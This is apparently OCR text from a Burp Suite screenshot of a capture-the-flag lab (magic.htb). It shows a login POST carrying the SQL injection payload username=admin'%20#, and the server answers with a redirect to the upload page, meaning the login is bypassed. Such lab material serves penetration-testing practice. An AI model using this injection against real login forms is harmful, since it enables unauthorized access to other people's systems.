 Pretty Raw Hex \n ≡
1 POST /login.php HTTP/1.1
2 Host: magic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://magic.htb
10 Connection: close
11 Referer: http://magic.htb/login.php
12 Cookie: PHPSESSID=put3tem7q3p0qhpnjtg1ipnpj6
13 Upgrade-Insecure-Requests: 1
14
15 username=admin'%20#&password=admin
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 302 Found
2 Date: Wed, 29 Dec 2021 15:23:03 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check
6 Pragma: no-cache
7 Location: upload.php
8 Content-Length: 4221
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE HTML>
13 <html>
14 <head>
15 <title>
Magic Login
</title>
16 <meta charset="utf-8"/>